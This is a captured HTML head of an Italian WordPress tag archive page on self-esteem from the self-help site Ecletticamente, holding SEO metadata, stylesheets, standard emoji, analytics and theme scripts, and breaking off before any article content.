

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/autostima/
body_size: 25505
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>autostima Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a autostima %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/autostima/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="autostima Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a autostima %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/autostima/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/autostima/","url":"https://ecletticamente.com/tag/autostima/","name":"autostima Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/autostima/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/autostima/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80","description":"La pagina di Ecletticamente dedicata a autostima %","breadcrumb":{"@id":"https://ecletticamente.com/tag/autostima/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/autostima/#primaryimage","url":"https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80","contentUrl":"https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/autostima/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"autostima"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; autostima Feed del tag" href="https://ecletticamente.com/tag/autostima/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"1e2d65db36","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
